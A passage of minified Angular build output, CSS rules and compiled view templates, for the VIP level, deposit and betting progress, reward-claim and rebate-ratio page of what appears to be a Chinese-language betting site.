.numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#999;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#999;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#f2f2f2;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#bfbfbf;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#999}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background-color:#222}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#000}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,z)),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,G)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 